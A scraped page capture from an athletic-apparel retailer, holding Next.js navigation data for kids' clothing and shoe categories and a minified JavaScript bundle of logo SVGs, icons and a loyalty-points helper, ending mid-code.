Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n95:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n96:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"98:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$La2\"]}]]}],\"$La3\",\"$La4\"]}]]}]\n"])</script><script>self.__next_f.push([1,"99:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9a:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9b:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9f:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\na0:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na1:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a2:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\na3:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na4:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/eed0a212965a0efd.js
body_size: 29567
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,922237,e=>{"use strict";var t=e.i(843476);e.s(["default",0,function({logoIconColor:e,...o}){return(0,t.jsxs)("svg",{width:32,height:32,viewBox:"0 0 32 32",fill:"none",...o,xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsxs)("g",{clipPath:"url(#clip0_429_23617)",children:[(0,t.jsx)("path",{d:"M19.7724 15.9929C19.6871 16.0533 19.5858 16.1227 19.4631 16.2045C18.6791 16.7378 17.536 17.1022 16.0516 17.1058L16.0053 17.1076H16.0036H16L15.9538 17.1058C14.4693 17.1093 13.3244 16.7485 12.5387 16.2187C12.416 16.1369 12.3147 16.0676 12.2293 16.0071C12.3147 15.9467 12.416 15.8773 12.5387 15.7938C13.3227 15.2622 14.4658 14.896 15.9502 14.8925L15.9964 14.8907H15.9982H16H16.0462C17.5324 14.8889 18.6756 15.2498 19.4613 15.7778C19.584 15.8631 19.6853 15.9325 19.7724 15.9929ZM27.4311 11.6018C27.4311 11.6018 26.7556 11.1129 24.6169 10.368C22.7396 9.71379 21.3227 9.57156 21.3227 9.57156L21.3369 13.4258C21.3387 13.968 21.1822 14.464 20.7484 15.0293C19.1538 14.48 17.6444 14.1422 15.9982 14.1458H15.9964H15.9947H15.9929C14.3467 14.1493 12.8391 14.4925 11.2462 15.0489C10.8089 14.4853 10.6524 13.9893 10.6507 13.4489L10.6489 9.59467C10.6489 9.59467 9.23378 9.74401 7.35822 10.4053C5.22489 11.1573 4.54933 11.6498 4.54933 11.6498C4.64178 13.3991 6.25244 14.9493 8.78933 16.0178C6.25778 17.0951 4.65244 18.6525 4.56711 20.4018C4.56711 20.4018 5.24267 20.8925 7.38133 21.6356C9.26044 22.288 10.6756 22.432 10.6756 22.432L10.6613 18.5778C10.6596 18.0356 10.8142 17.5413 11.2498 16.9742C12.8444 17.5236 14.3538 17.8613 16 17.8578H16.0018H16.0036H16.0053C17.6533 17.8542 19.1591 17.5111 20.752 16.9547C21.1893 17.52 21.3458 18.0142 21.3476 18.5547V22.4089C21.3476 22.4089 22.7627 22.2596 24.6382 21.6C26.7733 20.848 27.4471 20.3556 27.4471 20.3556C27.3547 18.608 25.744 17.056 23.2071 15.9893C25.7404 14.9085 27.3458 13.3511 27.4311 11.6018Z",fill:e||"white"}),(0,t.jsx)("path",{d:"M0.128006 31.872H10.3111L8.32356 28.8284H3.16445V24.9529L0.128006 20.3253V31.872Z",fill:"#DC0019"}),(0,t.jsx)("path",{d:"M31.872 0.127991H21.6889L23.6764 3.17155H28.8356V7.0471L31.872 11.6747V0.127991Z",fill:"#DC0019"})]}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_429_23617",children:(0,t.jsx)("rect",{width:"32",height:"32",fill:"white"})})})]})}])},843145,e=>{"use strict";var t=e.i(149841);e.s(["AlertCircleIcon",()=>t.default])},715935,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function a(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 30",fill:"none",...(0,o.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M6.87551 27.5L1.52126 22.1458C1.44083 22.0652 1.44083 21.9348 1.52126 21.8542L6.87551 16.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M31 22H1.375",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M25.1245 2.5L30.4787 7.85425C30.5592 7.93477 30.5592 8.06523 30.4787 8.14575L25.1245 13.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M1 8H30.625",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["ReturnIcon",()=>a],715935)},743508,e=>{"use strict";var t=e.i(843476);function o({logoIconColor:e="var(--color-red)",logoTextColor:o="var(--color-black)",...a}){return(0,t.jsxs)("svg",{viewBox:"0 0 137 14",fill:"none",...a,xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:[(0,t.jsx)("path",{d:"M87.3436 12.5211H90.7425V0.225586H85.9088H84.9344C84.1518 0.225586 83.7222 0.448304 83.3155 1.2163L80.4767 6.57689L80.4844 6.56921V6.57689L77.354 12.5211H81.2593L86.1697 3.31292H87.3436L87.3512 7.98231H84.3436L85.9549 10.5628H87.3589V12.5211H87.3436Z",fill:o}),(0,t.jsx)("path",{d:"M67.1113 11.5303L69.9424 6.16203L70.0575 5.93931V12.521H73.8938C74.6764 12.521 75.106 12.2983 75.5127 11.5303L78.3438 6.16203L81.4742 0.217773H77.5689L73.1495 8.53513L73.1572 4.27277V0.225453H73.0728H70.0575H69.5741L65.1548 8.54281L65.1625 4.27277V0.225453H61.7098V12.5287H65.4847C66.275 12.521 66.697 12.2983 67.1113 11.5303Z",fill:o}),(0,t.jsx)("path",{d:"M103.018 0.217773H92.9598V12.521H96.3357V3.27439H102.489C103.118 3.27439 103.463 3.6123 103.463 4.24974V5.34029C103.463 5.97004 103.126 6.31564 102.489 6.31564H96.7807L98.1771 8.8961H100.816L103.187 12.521H106.832L104.415 8.82698C106.034 8.32778 106.832 7.08363 106.832 5.20205V3.91182C106.839 1.75376 105.558 0.217773 103.018 0.217773Z",fill:o}),(0,t.jsx)("path",{d:"M40.7715 0.217773H30.7129V12.521H34.0888V3.27439H40.2421C40.8713 3.27439 41.2165 3.6123 41.2165 4.24974V5.34029C41.2165 5.97004 40.8789 6.31564 40.2421 6.31564H34.5338L35.9302 8.8961H38.5772L40.948 12.521H44.6001L42.1833 8.82698C43.8022 8.32778 44.6001 7.08363 44.6001 5.20205V3.91182C44.5924 1.75376 43.3111 0.217773 40.7715 0.217773Z",fill:o}),(0,t.jsx)("path",{d:"M59.7917 3.31278H49.9555C49.8174 3.31278 49.7023 3.42798 49.7023 3.56622V9.18024C49.7023 9.31848 49.8174 9.43368 49.9555 9.43368H59.7917V12.5287H48.375C47.0093 12.5287 46.3264 11.6762 46.3264 10.4781V2.26831C46.3264 1.07024 47.0093 0.217773 48.375 0.217773H59.7917V3.31278ZM59.6229 7.49834H51.4133L50.1473 5.15596H58.3569L59.6229 7.49834Z",fill:o}),(0,t.jsx)("path",{d:"M119.415 8.35082V4.38798C119.415 3.6507 119.039 3.27439 118.302 3.27439H111.988V12.5133H108.612V0.217773H119.246C121.617 0.217773 122.798 1.7 122.798 3.77358V8.96522C122.798 11.0311 121.624 12.521 119.246 12.521H114.075L112.471 9.46441H118.31C119.039 9.45673 119.415 9.08042 119.415 8.35082Z",fill:o}),(0,t.jsx)("path",{d:"M128.775 3.22817H135.419L137 0.209961H128.246C125.706 0.209961 124.425 1.66915 124.425 3.71969V4.14977C124.425 6.19263 125.706 7.6595 128.246 7.6595H132.389C132.926 7.70558 133.225 8.02045 133.225 8.57341C133.225 9.17244 132.88 9.50268 132.251 9.50268H125.138L123.55 12.5132H132.788C135.327 12.5132 136.609 11.054 136.609 9.00348V8.57341C136.609 6.53055 135.327 5.06368 132.788 5.06368H128.645C128.108 5.0176 127.816 4.70272 127.816 4.14977C127.801 3.55841 128.138 3.22817 128.775 3.22817Z",fill:o}),(0,t.jsx)("path",{d:"M22.9561 2.15038C22.9561 2.15038 22.2809 1.63583 20.1326 0.844793C18.2529 0.153599 16.8334 0 16.8334 0L16.8411 4.06269C16.8411 4.63868 16.6877 5.15324 16.2503 5.75227C14.6545 5.1686 13.1353 4.80764 11.4857 4.80764C9.83613 4.80764 8.32465 5.1686 6.7211 5.75227C6.28377 5.15324 6.13032 4.63868 6.13032 4.06269L6.12265 0C6.12265 0 4.70324 0.153599 2.82348 0.844793C0.675179 1.63583 0 2.15038 0 2.15038C0.0920699 3.99357 1.70329 5.63707 4.24289 6.76602C1.70329 7.89497 0.0920699 9.53848 0 11.3817C0 11.3817 0.675179 11.8962 2.82348 12.6873C4.70324 13.3784 6.12265 13.532 6.12265 13.532L6.11498 9.46936C6.11498 8.90104 6.26843 8.37881 6.70576 7.77977C8.30164 8.36345 9.81312 8.72441 11.4704 8.72441C13.12 8.72441 14.6314 8.36345 16.235 7.77977C16.6723 8.37881 16.8258 8.89336 16.8258 9.46936L16.8181 13.532C16.8181 13.532 18.2375 13.3784 20.1173 12.6873C22.2579 11.8962 22.9408 11.3817 22.9408 11.3817C22.8487 9.53848 21.2375 7.89497 18.6979 6.76602C21.2528 5.63707 22.864 4.00125 22.9561 2.15038ZM15.2606 6.76602C15.1762 6.82746 15.0764 6.90426 14.9537 6.98874C14.1634 7.54938 13.0202 7.93337 11.5318 7.93337H11.4857H11.4397C9.95122 7.93337 8.80035 7.54938 8.01775 6.98874C7.89499 6.90426 7.79525 6.82746 7.71085 6.76602C7.79525 6.70458 7.90267 6.62778 8.01775 6.5433C8.80802 5.98267 9.95122 5.59867 11.4397 5.59867H11.4857H11.5318C13.0202 5.59867 14.1711 5.98267 14.9537 6.5433C15.0764 6.62778 15.1762 6.70458 15.2606 6.76602Z",fill:e})]})}e.s(["default",()=>o])},81224,e=>{"use strict";var t=e.i(96830),o=e.i(394580),a=e.i(427550);let r=(0,o.createClientLogger)("loyalty");function i(e){return e?.rewards.length>0}async function n(e,o,i){let n=(0,t.ensureArray)(e?.productItems?.edges?.map(({node:e})=>({productID:e.product.upc,quantity:e.quantity,price:e.prices.totalAfterItemDiscount}))),l=await (0,a.safeFetch)("/api/loyalty-estimate-points/",{method:"POST",headers:{Authorization:`Bearer ${i}`,"Content-Type":"application/json"},body:JSON.stringify({customerNo:e.customerInfo?.customerNo,locale:o,products:n,value:e.totals?.product})}).then(e=>e.json()).catch(e=>{r.error(e)});return(0,t.ensureNumber)(l)}e.s(["filterGroupsWithRewards",()=>i,"getEstimatedPointsForOrder",()=>n])},713305,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function a(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 